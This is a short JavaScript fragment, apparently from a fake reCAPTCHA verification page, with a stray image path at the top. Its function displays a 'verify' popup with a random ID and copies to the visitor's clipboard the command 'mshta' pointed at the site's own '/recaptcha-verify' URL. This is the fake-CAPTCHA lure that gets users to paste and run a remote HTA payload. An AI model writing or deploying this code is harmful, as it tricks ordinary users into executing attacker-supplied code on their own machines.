 function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}
var verification_id = generateRandomNumber();
document.getElementById('verification-id').textContent = verification_id;
const htaPath = window.location.origin + "/recaptcha-verify";
const commandToRun = "mshta " + htaPath
stageClipboard(commandToRun, verification_id)
}